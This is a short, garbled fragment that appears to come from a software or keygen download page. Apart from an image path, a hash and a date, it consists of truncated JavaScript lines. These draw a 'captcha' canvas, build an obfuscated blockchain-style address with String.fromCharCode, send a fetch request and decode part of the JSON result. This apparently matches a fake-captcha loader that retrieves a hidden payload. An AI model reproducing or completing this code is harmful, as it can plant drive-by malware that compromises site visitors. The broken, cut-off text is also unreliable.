
📎 HASH: 91678478274c12456fc3fb9487f51d42
Updated:
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core for keygens